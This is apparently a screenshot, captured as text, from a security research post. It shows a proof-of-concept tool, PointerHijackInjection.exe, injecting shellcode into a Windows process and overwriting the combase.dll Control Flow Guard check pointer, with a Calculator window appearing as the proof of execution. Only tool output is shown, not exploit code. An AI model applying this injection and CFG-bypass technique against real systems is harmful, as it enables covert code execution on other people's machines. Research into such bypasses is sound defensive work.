 Windows PowerShell
PS C:\tmp> .\PointerHijackInjection.exe 25328
[*] [poc6] NdrProxyForwardingFunction13 @ 0x00007ffa547b2180
[*] [poc6] combase.dll!__guard_check_icall_fptr egg @ 00007FFA547B219C
[*] [poc6] combase.dll!__guard_check_icall_fptr egg_end @ 00007FFA547B21A5
[*] [poc6] combase.dll!__guard_check_icall_fptr call offset => 0x0017c3e7
[+] [poc6] combase.dll!__guard_check_icall_fptr @ 00007FFA5492E590
[+] [poc6] combase.dll!_guard_check_icall_nop @ 00007FFA547A5CA0
[+] [poc6] Successfully wrote shellcode to target process
[+] [poc6] Overwrote CFG, enjoy shell :)
PS C:\tmp>
Calculator
View Edit Help
0